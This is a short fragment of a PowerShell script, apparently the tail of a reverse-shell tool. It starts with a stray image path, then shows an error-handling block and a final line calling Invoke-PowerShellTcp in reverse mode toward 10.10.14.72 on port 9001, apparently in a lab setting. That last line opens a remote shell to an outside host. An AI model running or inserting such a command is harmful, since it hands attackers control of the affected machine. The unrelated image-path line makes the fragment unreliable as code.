 }
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.72 -Port 9001